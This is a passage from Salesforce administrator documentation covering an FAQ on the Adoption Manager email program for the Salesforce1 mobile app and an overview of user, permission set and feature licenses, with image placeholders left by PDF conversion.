







### SEE ALSO:

[View and Manage Users](#page-460-0) [User Licenses](#page-481-0) [View Your Organization's Feature Licenses](#page-509-0) [Restrict User Email Domains](#page-468-0)

# Salesforce Adoption Manager

Quickly turn your mobile employees into Salesforce1 power users with Salesforce Adoption Manager. This tool trains and engages your users with intelligent email journeys aimed at driving adoption of the Salesforce1 mobile app. After inviting users to download the mobile app, Adoption Manager follows up with tips that help users get the most out of Salesforce1. It also encourages dormant Salesforce1 users to try using the app again.

# Is Salesforce Adoption Manager Available for All Orgs?

Adoption Manager is currently available for orgs in the United States, the U.K., and Australia. Adoption Manager determines your country by the billing country for your Salesforce account. Note that Adoption Manager is not available for customers on the NA21 instance of Salesforce.

# What Kind of Results Can I Expect from Salesforce Adoption Manager?

With customized tips and feedback, this program is designed to help you and your users get more out of Salesforce. Currently, this program is about making your users more effective with the Salesforce1 mobile app.

For example, here are some amazing results from our customers when effectively using Salesforce1:

- **•** 40% increase in employee satisfaction
- **•** 29% faster time to find information
- **•** 26% increase in sales productivity

# What Is User Data Used for When Salesforce Adoption Manager Is Enabled?

The only change when you enable Salesforce Adoption Manager is your users receive email messages from the program, based on their usage of Salesforce1. You can review our [privacy statement](http://www.salesforce.com/company/privacy/) for more detail.

## What Happens After I Activate Salesforce Adoption Manager for My Users?

Once you activate the program, it starts with a personalized invite to users to download the Salesforce1 mobile app. All emails are optimized for desktop and mobile devices. If users access the email from a desktop, they can text a download link to their mobile devices.

After users downloaded Salesforce1, they receive emails based on their actual usage of the mobile app. These emails suggest top actions to take and also keep track of actions already taken. The goal is to get users up to speed with Salesforce1 so your company can start realizing more benefits from the product.

In the future, we plan to expand this program to help users become more effective with all Salesforce products.

# Will My Users Get Notifications or Other Types of Messages in Addition to Emails?

Initially, Salesforce Adoption Manager sends email messages only. We plan to add mobile notifications in the future so users can get the tips they need while using Salesforce1.

# What Do the Emails from Salesforce Adoption Manager Look Like?

[Check out this video](https://www.youtube.com/watch?v=iRaN2FlkNIg) to see for yourself!

## Can I Customize the Content of the Salesforce Adoption Manager Emails?

No.

## Who Receives the Salesforce Adoption Manager Emails? How Frequently Are Emails Sent Out?

Emails are delivered to users with full Salesforce licenses only. Community, Partner, and Chatter users aren't included.

Adoption Manager is intelligent about who receives emails.

**•** The invitation to download Salesforce1 isn't sent to users who don't have permission to access the mobile app. Nor is it sent to users who have already installed the app.

- Five separate tips are sent to all users who downloaded Salesforce1 within the last 60 days.
- **•** A single reminder to use Salesforce1 is sent to users who haven't accessed the mobile app for 30 days.

# Are Salesforce Adoption Manager Emails Counted Against My Org's Limits?

No. The emails are sent from Salesforce Marketing Cloud servers instead of from your org.

# How Can I Confirm That Salesforce Adoption Manager Emails Are Actually Going Out?

The Marketing Cloud Support team can help confirm that the emails are being sent. Contact Salesforce Customer Support for more information.

# Can I Configure Salesforce Adoption Manager to Send Emails to a Specific Group of Users Only?

No. When you enable Adoption Manager, it's turned on for all users in your org. But users can opt out of receiving future messages from the footer of any email from the program.

# Can Users Opt Back into Receiving Salesforce Adoption Manager Emails After Opting Out?

Yes. The first Adoption Manager email includes a link that allows users to opt back into receiving future emails. Consider encouraging your users to save this email, just in case.

# If I Turn on Salesforce Adoption Manager, Can I Opt Out Later?

Yes. From Setup in the full Salesforce site, enter *Adoption* in the Quick Find box, select **Adoption Manager**, and then deselect Enable Salesforce Adoption Manager.

SEE ALSO:

[Salesforce1 Mobile App](#page-90-0) [Get the Salesforce1 Mobile App](#page-91-0)

# Licenses Overview

To enable specific Salesforce functionality for your users, you must choose one user license for each user. To enable additional functionality, you can assign permission set licenses and feature licenses to your users or purchase usage-based entitlements for your organization.

Specific features in Salesforce require specific permissions. For example, to view cases, a user must have the "Read" permission on cases. However, you can't assign permissions to any user you choose. Like the features that it enables, each permission has a requirement of its own. To assign a given permission to a user, that user's license (or licenses) must support the permission. A single permission can be supported by more than one license.

Think of permissions as locks, and think of licenses as rings of keys. Before you can assign users a specific permission, they must have a license that includes the key to unlock that permission. Although every user must have exactly one user license, you can assign one or more permission set licenses or feature licenses to incrementally unlock more permissions.

Continuing our example, the Salesforce user license includes the key to unlock the "Read" permission on cases, but the Force.com—App Subscription user license doesn't. If you try to assign that permission to a Force.com—App Subscription user, you get an error message.

# EDITIONS

Available in: Salesforce Classic

Edition requirements vary for each user, permission set, and feature license type.

However, if that Force.com—App Subscription user is also assigned a Company Community for Force.com permission set license, you can assign "Read" on cases to that user.

Salesforce provides the following types of licenses and usage-based entitlements.

#### [User Licenses](#page-481-0)

A user license determines the baseline of features that the user can access. Every user must have exactly one user license. You assign user permissions for data access through a profile and optionally one or more permission sets.

#### [Permission Set Licenses](#page-503-0)

A permission set is a convenient way to assign users specific settings and permissions to use various tools and functions. Permission set licenses incrementally entitle users to access features that are not included in their user licenses. Users can be assigned any number of permission set licenses.

#### [Feature Licenses Overview](#page-508-0)

A feature license entitles a user to access an additional feature that is not included with his or her user license, such as Marketing or Work.com. Users can be assigned any number of feature licenses.

#### [Usage-based Entitlements](#page-510-0)

<span id="page-481-0"></span>A usage-based entitlement is a limited resource that your organization can use on a periodic basis—such as the allowed number of monthly logins to a Partner Community or the record limit for Data.com list users.

# User Licenses

A user license determines the baseline of features that the user can access. Every user must have exactly one user license. You assign user permissions for data access through a profile and optionally one or more permission sets.

## EDITIONS

Available in: Salesforce Classic

Edition requirements vary for each user license type.

### Example:

- **•** Assign a Force.com user license to Employee A. The Force.com user license only supports standard object permissions for accounts and contacts, so Employee A can't access cases.
- **•** Assign a Salesforce user license to Employee B. Give "Read" access on cases to Employee B.

Salesforce offers these license types.

- **•** [Standard User Licenses](#page-483-0)
- **•** [Chatter User Licenses](#page-486-0)
- **•** [Communities User Licenses](#page-488-0)
- **•** [Service Cloud Portal User Licenses](#page-496-0)
- **Sites and Site com User Licenses**
- **•** [Authenticated Website User Licenses](#page-498-0)

Note: If your company has purchased custom user licenses for other types of functionality, you can see other license types listed. Your Salesforce org can also have other licenses that are supported but no longer available for purchase. Contact Salesforce for more information.

The following license types are available only for orgs that use a Customer Portal or partner portal.

- **•** [Customer Portal User Licenses](#page-498-1)
- **•** [Customer Portal—Enterprise Administration User Licenses](#page-500-0)
- **•** [Partner Portal User Licenses](#page-501-0)

If you don't have a Customer Portal or partner portal but want to share information with your customers or partners, see [Communities](#page-488-0) [User Licenses](#page-488-0) on page 481.

#### [View Your Organization's User Licenses](#page-483-1)

View the user licenses that your company has purchased to know what you have available to assign to your users.

#### [Standard User Licenses](#page-483-0)

Find information about standard user licenses that you can get for your organization, such as the Salesforce user license and Force.com user license types.

#### [Chatter User Licenses](#page-486-0)

All standard Salesforce licenses allow free Chatter access for everyone in your organization. Salesforce also offers Chatter-specific licenses: Chatter External, Chatter Free, and Chatter Only (also known as Chatter Plus).

#### [Communities User Licenses](#page-488-0)

We have three Communities licenses for external users: Customer Community, Customer Community Plus, and Partner Community. We also have an Employee Apps and Community license for employee communities.

[Database.com User Licenses](#page-495-0)

[Service Cloud Portal User Licenses](#page-496-0)

[Sites and Site.com User Licenses](#page-497-0)

Sites and Site.com users can have Guest User or Site.com Only user licenses.

[Authenticated Website User Licenses](#page-498-0)

Platform portal users have the Authenticated Website license, which is designed to be used with Force.com Sites. It gives named sites users unlimited logins to your Platform Portal to access customer support information.

#### [Customer Portal User Licenses](#page-498-1)

Users of a Customer Portal site have the Customer Portal Manager Standard license.

#### [Customer Portal—Enterprise Administration User Licenses](#page-500-0)

Customer Portal—Enterprise Administration users have the Customer Portal Manager Custom license. This license gives contacts unlimited logins to your Salesforce Customer Portal to manage customer support.

#### [Partner Portal User Licenses](#page-501-0)

Partner Portal users have the Gold Partner user license. They can only access Salesforce using the partner portal.

SEE ALSO:

[View and Manage Users](#page-460-0) [Set Your Company Up in Salesforce](#page-292-0)

# <span id="page-483-1"></span>View Your Organization's User Licenses

View the user licenses that your company has purchased to know what you have available to assign to your users.

- **1.** From Setup, enter *Company Information* in the Quick Find box, then select **Company Information**.
- **2.** See the User Licenses related list.

# <span id="page-483-0"></span>Standard User Licenses

Find information about standard user licenses that you can get for your organization, such as the Salesforce user license and Force.com user license types.



# EDITIONS

Available in: Salesforce **Classic** 

Available in: All editions

# USER PERMISSIONS

To view user licenses:

**•** "View Setup and Configuration"

## EDITIONS

Available in: Salesforce Classic

Edition requirements vary for each user license type.



# Force.com User License Types



